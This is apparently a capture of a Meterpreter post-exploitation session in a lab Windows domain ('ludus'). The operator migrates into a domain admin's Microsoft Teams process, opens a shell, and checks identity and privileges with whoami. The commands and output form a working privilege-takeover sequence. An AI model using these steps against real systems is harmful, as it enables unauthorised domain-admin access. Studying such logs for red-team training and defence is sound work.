 meterpreter > ps | grep teams
Filtering on 'teams'
Process List
PID PPID Name Arch Session User Path
9572 9512 msteams.exe
11664 11616 msteams.exe x64 3 ludus\domainadmin C:\Program Files\WindowsAp
x64__8wekyb3d8bbwe\msteams
meterpreter > migrate 11664
[*] Migrating from 9588 to 11664...
[*] Migration completed successfully.
meterpreter >
meterpreter > shell
Process 10472 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
ludus\domainadmin
C:\Windows\System32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled